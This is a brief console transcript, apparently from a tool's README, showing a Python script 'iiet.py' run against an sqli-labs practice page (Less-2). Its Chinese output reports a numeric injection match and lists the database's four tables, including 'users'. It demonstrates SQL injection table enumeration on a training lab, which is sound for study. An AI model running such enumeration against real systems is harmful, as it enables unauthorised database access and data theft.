 E:\Python\IIet>python iiet.py -u http://sqllabs.com/Less-2 -i url -pn id -pv 2 -c Dumb -m table -t numeric
http://sqllabs.com/Less-2源代码中存在numeric数据，匹配成功
数据库有4个表
emails
referers
uagents
users
E:\Python\IIet>